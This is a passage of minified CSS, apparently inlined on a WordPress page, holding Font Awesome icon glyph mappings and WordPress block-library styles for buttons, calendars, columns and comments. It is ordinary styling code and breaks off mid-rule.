-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
/* To be replaced in `head` to control optm data location */
@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit;margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination 